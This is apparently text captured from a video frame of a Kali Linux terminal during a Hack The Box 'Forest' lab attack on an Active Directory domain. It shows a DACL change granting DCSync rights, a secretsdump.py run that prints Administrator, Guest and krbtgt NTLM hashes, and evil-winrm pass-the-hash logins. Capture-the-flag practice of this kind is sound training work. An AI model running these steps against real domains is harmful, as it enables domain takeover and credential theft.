 root@kali: ~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples
File Actions Edit View Help
HackT
root@kali: ~
root@kali: /
root@kali: ~
root@kali: ~/...cket/examples
root@kali: ~
Kali L
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200323-235840.restore
root@kali:~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
root@kali:~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples# evil-winrm -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Error: missing argument: ip
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format → CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-h, --help Display this help message
root@kali:~/Documents/Forest/PrivExchange/impacket/build/lib.linux-x86_64-2.7/impacket/examples# evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d3
2c72a07ceea6
Raw Query
12:02 AM